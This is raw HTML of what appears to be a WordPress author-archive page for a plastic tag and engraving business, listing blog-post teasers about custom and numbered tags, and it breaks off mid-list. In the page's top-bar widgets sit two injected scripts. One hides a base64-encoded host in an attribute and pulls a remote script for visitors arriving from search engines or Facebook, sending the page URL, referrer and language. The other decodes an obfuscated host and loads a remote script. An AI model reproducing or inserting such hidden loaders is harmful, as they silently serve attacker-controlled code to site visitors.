h6,.has-text-color.has-body-color-color{color:#999}.has-body-color-background-color[class*="has-background"]{background-color:#999}.header-filter:before,.has-header-overlay-color-background-color[class*="has-background"]{background-color:rgba(0,0,0,0.5)}.has-text-color.has-header-overlay-color-color{color:rgba(0,0,0,0.5)}.page-header,.page-header .hestia-title,.page-header .sub-title,.has-text-color.has-header-text-color-color{color:#fff}.has-header-text-color-background-color[class*="has-background"]{background-color:#fff}@media( max-width:768px){.header>.navbar,.navbar.navbar-fixed-top .navbar-collapse{background-color:#fff}}.navbar:not(.navbar-transparent),.navbar .dropdown-menu,.nav-cart .nav-cart-content .widget,.has-navbar-background-background-color[class*="has-background"]{background-color:#fff}@media( min-width:769px){.navbar.full-screen-menu .nav.navbar-nav{background-color:rgba(255,255,255,0.9)}}.has-navbar-background-color[class*="has-background"]{color:#fff}@media( min-width:769px){.navbar.navbar-transparent .navbar-brand,.navbar.navbar-transparent .navbar-nav>li:not(.btn)>a,.navbar.navbar-transparent .navbar-nav>.active>a,.navbar.navbar-transparent.full-screen-menu .navbar-toggle,.navbar.navbar-transparent:not(.full-screen-menu) .nav-cart-icon,.navbar.navbar-transparent.full-screen-menu li.responsive-nav-cart>a.nav-cart-icon,.navbar.navbar-transparent .hestia-toggle-search,.navbar.navbar-transparent .header-widgets-wrapper ul li a[href*="mailto:"],.navbar.navbar-transparent .header-widgets-wrapper ul li a[href*="tel:"]{color:#fff}}.navbar.navbar-transparent .hestia-toggle-search svg{fill:#fff}.has-text-color.has-navbar-transparent-text-color-color{color:#fff}.has-navbar-transparent-text-color-background-color[class*="has-background"],.navbar.navbar-transparent .header-widgets-wrapper ul li a[href*="mailto:"]:before,.navbar.navbar-transparent .header-widgets-wrapper ul li a[href*="tel:"]:before{background-color:#fff}@media( min-width:769px){.menu-open .navbar.full-screen-menu.navbar-transparent .navbar-toggle,.navbar:not(.navbar-transparent) .navbar-brand,.navbar:not(.navbar-transparent) li:not(.btn)>a,.navbar.navbar-transparent.full-screen-menu li:not(.btn):not(.nav-cart)>a,.navbar.navbar-transparent .dropdown-menu li:not(.btn)>a,.hestia-mm-heading,.hestia-mm-description,.navbar:not(.navbar-transparent) .navbar-nav>.active>a,.navbar:not(.navbar-transparent).full-screen-menu .navbar-toggle,.navbar .nav-cart-icon,.navbar:not(.navbar-transparent) .hestia-toggle-search,.navbar.navbar-transparent .nav-cart .nav-cart-content .widget li a,.navbar .navbar-nav>li .dropdown-menu li.active>a{color:#555}}@media( max-width:768px){.navbar.navbar-default .navbar-brand,.navbar.navbar-default .navbar-nav li:not(.btn).menu-item>a,.navbar.navbar-default .navbar-nav .menu-item.active>a,.navbar.navbar-default .navbar-toggle,.navbar.navbar-default .navbar-toggle,.navbar.navbar-default .responsive-nav-cart a,.navbar.navbar-default .nav-cart .nav-cart-content a,.navbar.navbar-default .hestia-toggle-search,.hestia-mm-heading,.hestia-mm-description{color:#555}.navbar .navbar-nav .dropdown:not(.btn) a .caret svg{fill:#555}.navbar .navbar-nav .dropdown:not(.btn) a .caret{border-color:#555}}.has-text-color.has-navbar-text-color-color{color:#555}.has-navbar-text-color-background-color[class*="has-background"]{background-color:#555}.navbar:not(.navbar-transparent) .header-widgets-wrapper ul li a[href*="mailto:"]:before,.navbar:not(.navbar-transparent) .header-widgets-wrapper ul li a[href*="tel:"]:before{background-color:#555}.hestia-toggle-search svg{fill:#555}.navbar.navbar-default:not(.navbar-transparent) li:not(.btn):hover>a,.navbar.navbar-default.navbar-transparent .dropdown-menu:not(.btn) li:not(.btn):hover>a,.navbar.navbar-default:not(.navbar-transparent) li:not(.btn):hover>a i,.navbar.navbar-default:not(.navbar-transparent) .navbar-toggle:hover,.navbar.navbar-default:not(.full-screen-menu) .nav-cart-icon .nav-cart-content a:hover,.navbar.navbar-default:not(.navbar-transparent) .hestia-toggle-search:hover,.navbar.navbar-transparent .nav-cart .nav-cart-content .widget li:hover a,.has-text-color.has-navbar-text-color-hover-color{color:#e91e63}.navbar.navbar-default li.on-section:not(.btn)>a{color:#e91e63!important}@media( max-width:768px){.navbar.navbar-default.navbar-transparent li:not(.btn):hover>a,.navbar.navbar-default.navbar-transparent li:not(.btn):hover>a i,.navbar.navbar-default.navbar-transparent .navbar-toggle:hover,.navbar.navbar-default .responsive-nav-cart a:hover .navbar.navbar-default .navbar-toggle:hover{color:#e91e63 !important}}.has-navbar-text-color-hover-background-color[class*="has-background"]{background-color:#e91e63}.navbar:not(.navbar-transparent) .header-widgets-wrapper ul li:hover a[href*="mailto:"]:before,.navbar:not(.navbar-transparent) .header-widgets-wrapper ul li:hover a[href*="tel:"]:before{background-color:#e91e63}.hestia-toggle-search:hover svg{fill:#e91e63}.form-group.is-focused .form-control,div.wpforms-container .wpforms-form .form-group.is-focused .form-control,.nf-form-cont input:not([type=button]):focus,.nf-form-cont select:focus,.nf-form-cont textarea:focus{background-image:-webkit-gradient(linear,left top,left bottom,from(#e01414),to(#e01414)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e01414),to(#e01414)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e01414),to(#e01414)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar.navbar-transparent.full-screen-menu .navbar-collapse .navbar-nav>li:not(.btn)>a:hover{color:#e01414}.hestia-ajax-loading{border-color:#e01414}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:8px}
.btn:hover{background-color:#858585}
.aos-init[data-aos]{transition-duration:1.25s;-webkit-transition-duration:1.25s;-moz-transition-duration:1.25s;transition-timing-function:ease-out;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;will-change:transform,opacity}.aos-init[data-aos].hestia-table-two{transition-duration:1s;-webkit-transition-duration:1s;-moz-transition-duration:1s}.aos-init[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}.aos-init[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translate3d(0,0,0)}.aos-init[data-aos=fade-up]{transform:translate3d(0,35px,0)}.aos-init[data-aos=fade-down]{transform:translate3d(0,-35px,0)}.aos-init[data-aos=fade-right]{transform:translate3d(-35px,0,0)}.aos-init[data-aos=fade-left]{transform:translate3d(35px,0,0)}
</style>
<link rel='stylesheet' id='hestia-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;subset=latin&#038;ver=6.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://plastictagmaker.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://plastictagmaker.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGBJXJ8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["plastictagmaker.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGBJXJ8");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://plastictagmaker.com/wp-json/" /><link rel="alternate" type="application/json" href="https://plastictagmaker.com/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plastictagmaker.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<meta name="generator" content="Site Kit by Google 1.129.1" /><link rel="icon" href="https://plastictagmaker.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2022-03-17-at-12.29.34-PM-150x150-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://plastictagmaker.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2022-03-17-at-12.29.34-PM-150x150-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plastictagmaker.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2022-03-17-at-12.29.34-PM-150x150-1.jpg" />
<meta name="msapplication-TileImage" content="https://plastictagmaker.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2022-03-17-at-12.29.34-PM-150x150-1.jpg" />
		<style type="text/css" id="wp-custom-css">
			.home .page-header{
height: 500px !important;
}
.carousel .page-header {
    min-height: unset !important;
}
		</style>
		</head>

<body class="archive author author-plastictagman author-3 wp-custom-logo header-layout-default">
		<div class="wrapper  default ">
		<header class="header header-with-topbar">
			<div style="display: none"></div><div class="hestia-top-bar">		<div class="container">
			<div class="row">
									<div class="pull-left col-md-6">
						<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
									<div class="pull-right col-md-6 top-widgets-placeholder">
					<div id="top-bar-navigation" class="menu-menu-1-container"><ul id="menu-menu-1" class="nav top-bar-nav"><li id="menu-item-6786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6786"><a title="Home" href="https://plastictagmaker.com/">Home</a></li>
<li id="menu-item-7256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7256"><a title="Tag Types" href="https://plastictagmaker.com/not-sure-which-tag-fits-your-needs/">Tag Types</a></li>
<li id="menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a title="Company History" href="https://plastictagmaker.com/history-of-the-company/">Company History</a></li>
<li id="menu-item-6790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6790"><a title="Contact Us" href="https://lazerengravingpros.com/contact-us/">Contact Us</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a title="Call Us!" href="tel:8004821553">Call Us!</a></li>
<li id="menu-item-7238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7238"><a title="Get a Quote!" href="https://form.jotform.com/241638433434153">Get a Quote!</a></li>
<li id="menu-item-6895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6895"><a title="Other Services" href="https://plastictagmaker.com/other-services/">Other Services</a></li>
<li id="menu-item-7326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7326"><a title="Locations" href="https://plastictagmaker.com/locations/">Locations</a></li>
</ul></div>				</div>
			</div><!-- /.row -->
		</div><!-- /.container -->
		</div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left header-with-topbar navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://plastictagmaker.com/"
						title="PlasticTagMaker.com">
					<img  src="https://plastictagmaker.com/wp-content/uploads/2024/01/whitelep.png" alt="PlasticTagMaker.com" width="1536" height="390"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu-2" class="nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6786"><a title="Home" href="https://plastictagmaker.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7256"><a title="Tag Types" href="https://plastictagmaker.com/not-sure-which-tag-fits-your-needs/">Tag Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a title="Company History" href="https://plastictagmaker.com/history-of-the-company/">Company History</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6790"><a title="Contact Us" href="https://lazerengravingpros.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a title="Call Us!" href="tel:8004821553">Call Us!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7238"><a title="Get a Quote!" href="https://form.jotform.com/241638433434153">Get a Quote!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6895"><a title="Other Services" href="https://plastictagmaker.com/other-services/">Other Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7326"><a title="Locations" href="https://plastictagmaker.com/locations/">Locations</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title"><span class="vcard">plastictagman</span></h1></div></div></div><div class="header-filter" style="background-image: url(https://plastictagmaker.com/wp-content/uploads/2017/07/cropped-MNTTag-1.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="full-width">
		<div class="container">
			<div class="row">
								<div class="col-md-10 col-md-offset-1 blog-posts-wrap">
					<article 
		id="post-5295" 
		class="card card-blog card-plain post-5295 post type-post status-publish format-standard has-post-thumbnail hentry category-engraving-name-plates category-engraving-name-tags category-engraving-plastic-signs category-engraving-plates category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/custom-plastic-tag/" title="Custom Plastic Tag &#8211; A Label for Life!"><img width="360" height="228" src="https://plastictagmaker.com/wp-content/uploads/2017/07/TagsSmallGroup-e1522783831280.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Custom Plastic Tag - A Label for Life!" decoding="async" fetchpriority="high" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/engraving-name-plates/" title="View all posts in engraving name plates"  rel="tag">engraving name plates</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/custom-plastic-tag/" title="Custom Plastic Tag &#8211; A Label for Life!" rel="bookmark">Custom Plastic Tag &#8211; A Label for Life!</a></h2><div class="card-description entry-summary "><p>A custom plastic tag is a game-changer in all sorts of environments, from home workshops to factories and beyond. If you’ve ever had to deal with faded, torn or peeling paper labels, you’ll understand immediately why a custom plastic tag can make your life easier every single day. No matter<a class="moretag" href="https://plastictagmaker.com/custom-plastic-tag/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/custom-plastic-tag/"><time class="entry-date published" datetime="2018-06-18T17:20:19+00:00" content="2018-06-18">8 years</time><time class="updated hestia-hidden" datetime="2023-10-18T22:19:43+00:00"></time> ago </a></div></div></div></article><article 
		id="post-5314" 
		class="card card-blog card-plain post-5314 post type-post status-publish format-standard has-post-thumbnail hentry category-custom-engraved-tags category-custom-engraver category-custom-engraver-rva category-custom-engraving-tags category-custom-etched-tags category-custom-gravoply-tags category-custom-laser-etched-wood category-custom-laser-etching-virginia category-custom-made-tags category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/engravable-tag/" title="Engravable Tag &#8211; Get One or Many Made By Us!"><img width="360" height="187" src="https://plastictagmaker.com/wp-content/uploads/2014/11/plastic-tie-tag.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Engravable Tag" decoding="async" srcset="https://plastictagmaker.com/wp-content/uploads/2014/11/plastic-tie-tag.jpg 1000w, https://plastictagmaker.com/wp-content/uploads/2014/11/plastic-tie-tag-300x156.jpg 300w, https://plastictagmaker.com/wp-content/uploads/2014/11/plastic-tie-tag-768x399.jpg 768w" sizes="(max-width: 360px) 100vw, 360px" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/custom-engraved-tags/" title="View all posts in custom engraved tags"  rel="tag">custom engraved tags</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/engravable-tag/" title="Engravable Tag &#8211; Get One or Many Made By Us!" rel="bookmark">Engravable Tag &#8211; Get One or Many Made By Us!</a></h2><div class="card-description entry-summary "><p>Engravable tag &#8211; It has a number of distinct advantages over printed tags. Where printed tags are susceptible to fading, peeling or scraping away, an engravable tag will continue in perfect readability for decades. It will last as long as whatever you need labeled, or in some cases, even longer!<a class="moretag" href="https://plastictagmaker.com/engravable-tag/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/engravable-tag/"><time class="entry-date published" datetime="2018-05-07T19:19:30+00:00" content="2018-05-07">8 years</time><time class="updated hestia-hidden" datetime="2020-03-02T19:27:55+00:00"></time> ago </a></div></div></div></article><article 
		id="post-5168" 
		class="card card-blog card-plain post-5168 post type-post status-publish format-standard has-post-thumbnail hentry category-custom-engraved category-custom-interior-signs category-custom-laser-engraving-richmond category-custom-name-plates category-custom-signs category-engraved-metal category-etched-metal-tags category-laser-cut-metal-tags category-laser-engraved-metal-tags category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/laser-cut-plastic-signs/" title="Laser Cut Plastic Tags"><img width="360" height="120" src="https://plastictagmaker.com/wp-content/uploads/2017/07/PlasticTagMaker-e1555540932907.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Laser Cut Plastic Tags" decoding="async" loading="lazy" srcset="https://plastictagmaker.com/wp-content/uploads/2017/07/PlasticTagMaker-e1555540932907.jpg 1000w, https://plastictagmaker.com/wp-content/uploads/2017/07/PlasticTagMaker-e1555540932907-300x100.jpg 300w, https://plastictagmaker.com/wp-content/uploads/2017/07/PlasticTagMaker-e1555540932907-768x255.jpg 768w" sizes="(max-width: 360px) 100vw, 360px" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/custom-engraved/" title="View all posts in Custom Engraved"  rel="tag">Custom Engraved</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/laser-cut-plastic-signs/" title="Laser Cut Plastic Tags" rel="bookmark">Laser Cut Plastic Tags</a></h2><div class="card-description entry-summary "><p>Laser Cut Plastic Tags Try our premium laser-cut plastic tags, where precision meets durability! Crafted with cutting-edge technology and attention to detail, our plastic tags are the epitome of excellence in industrial identification. Engineered to endure the toughest conditions, these tags are laser-cut with utmost precision, guaranteeing sharp, clear, and<a class="moretag" href="https://plastictagmaker.com/laser-cut-plastic-signs/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/laser-cut-plastic-signs/"><time class="entry-date published" datetime="2018-05-04T16:01:33+00:00" content="2018-05-04">8 years</time><time class="updated hestia-hidden" datetime="2023-10-18T22:36:31+00:00"></time> ago </a></div></div></div></article><article 
		id="post-5116" 
		class="card card-blog card-plain post-5116 post type-post status-publish format-standard has-post-thumbnail hentry category-custom-engraved-tags category-custom-engraver category-custom-engraving-tags category-custom-etched-tags category-custom-plastic-tags category-custom-tag-engraving category-custom-tags category-custom-tags-richmond-va category-custom-tags-virginia category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/numbered-tags/" title="Numbered Tags"><img width="360" height="155" src="https://plastictagmaker.com/wp-content/uploads/2018/05/20180104_1613451-e1530284573705.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Numbered Tags" decoding="async" loading="lazy" srcset="https://plastictagmaker.com/wp-content/uploads/2018/05/20180104_1613451-e1530284573705.jpg 1024w, https://plastictagmaker.com/wp-content/uploads/2018/05/20180104_1613451-e1530284573705-300x129.jpg 300w, https://plastictagmaker.com/wp-content/uploads/2018/05/20180104_1613451-e1530284573705-768x330.jpg 768w" sizes="(max-width: 360px) 100vw, 360px" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/custom-engraved-tags/" title="View all posts in custom engraved tags"  rel="tag">custom engraved tags</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/numbered-tags/" title="Numbered Tags" rel="bookmark">Numbered Tags</a></h2><div class="card-description entry-summary "><p>Numbered tags aren’t just any tags. They’re THE tag! If you were planning on writing on something to label it, put that thought aside. We’re here to show you how much better numbered tags are than that. And not only are they convenient and professional, they’re inexpensive, too! No matter<a class="moretag" href="https://plastictagmaker.com/numbered-tags/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/numbered-tags/"><time class="entry-date published" datetime="2018-05-03T17:52:21+00:00" content="2018-05-03">8 years</time><time class="updated hestia-hidden" datetime="2023-10-18T22:47:45+00:00"></time> ago </a></div></div></div></article><article 
		id="post-4165" 
		class="card card-blog card-plain post-4165 post type-post status-publish format-standard has-post-thumbnail hentry category-aluminum-tags category-asset-tags category-boiler-tags category-custom-engraving-switchplates category-line-tags category-metal-control-tags category-metal-line-tags category-metal-tagging category-stainless-tags-richmond-va category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/custom-plastic-tags-2/" title="Custom Plastic Tags"><img width="360" height="162" src="https://plastictagmaker.com/wp-content/uploads/2017/07/Warning.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Custom Plastic Tags Keep Your Information on Display" decoding="async" loading="lazy" srcset="https://plastictagmaker.com/wp-content/uploads/2017/07/Warning.jpg 1024w, https://plastictagmaker.com/wp-content/uploads/2017/07/Warning-300x135.jpg 300w, https://plastictagmaker.com/wp-content/uploads/2017/07/Warning-768x346.jpg 768w" sizes="(max-width: 360px) 100vw, 360px" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/aluminum-tags/" title="View all posts in aluminum tags"  rel="tag">aluminum tags</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/custom-plastic-tags-2/" title="Custom Plastic Tags" rel="bookmark">Custom Plastic Tags</a></h2><div class="card-description entry-summary "><p>Keep Your Information on Display! &nbsp; Do you need Custom Plastic Tags? Unlike traditional hand techniques, the intricacy, speed, and cost-effective nature of laser engraving has made it a popular method for businesses needing to personalize large volumes of Labels and Plates with a consistent result over-all. Laser engraving labels<a class="moretag" href="https://plastictagmaker.com/custom-plastic-tags-2/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/custom-plastic-tags-2/"><time class="entry-date published" datetime="2017-09-27T20:14:04+00:00" content="2017-09-27">8 years</time><time class="updated hestia-hidden" datetime="2023-10-18T22:55:48+00:00"></time> ago </a></div></div></div></article><article 
		id="post-3928" 
		class="card card-blog card-plain post-3928 post type-post status-publish format-standard has-post-thumbnail hentry category-aluminum-tags category-boiler-tags category-custom-engravable-tags category-custom-engraved category-engraving-aluminum category-engraving-anodized-aluminum category-engraving-name-plates category-engraving-name-tags category-engraving-plastic-signs category-tags"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://plastictagmaker.com/engraved-tags-2/" title="Engraved Tags Never Let You Down"><img width="360" height="132" src="https://plastictagmaker.com/wp-content/uploads/2018/08/TagsTagsTags-e1530288494872.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Plastic Mechanical Tags" decoding="async" loading="lazy" srcset="https://plastictagmaker.com/wp-content/uploads/2018/08/TagsTagsTags-e1530288494872.jpg 1024w, https://plastictagmaker.com/wp-content/uploads/2018/08/TagsTagsTags-e1530288494872-300x110.jpg 300w, https://plastictagmaker.com/wp-content/uploads/2018/08/TagsTagsTags-e1530288494872-768x282.jpg 768w" sizes="(max-width: 360px) 100vw, 360px" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://plastictagmaker.com/category/aluminum-tags/" title="View all posts in aluminum tags"  rel="tag">aluminum tags</a> </h6><h2 class="card-title entry-title"><a href="https://plastictagmaker.com/engraved-tags-2/" title="Engraved Tags Never Let You Down" rel="bookmark">Engraved Tags Never Let You Down</a></h2><div class="card-description entry-summary "><p>Engraved Tags Never Let You Down &nbsp; Since laser cutting is a flexible process, playing with laser beams is our passion and specialty. We are able to laser-cut, laser-etch and laser-engrave anything you put your mind to. Creativity and originality drive us to create laser-cut metal parts, no order to<a class="moretag" href="https://plastictagmaker.com/engraved-tags-2/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://plastictagmaker.com/author/plastictagman/" title="plastictagman" class="url"><b class="author-name fn">plastictagman</b></a>, <a href="https://plastictagmaker.com/engraved-tags-2/"><time class="entry-date published" datetime="2017-09-25T22:12:30+00:00" content="2017-09-25">8 years</time><time class="updated hestia-hidden" datetime="2023-10-18T23:33:17+00:00"></time> ago </a></div></div></div></article><article 
		id="post-3908" 
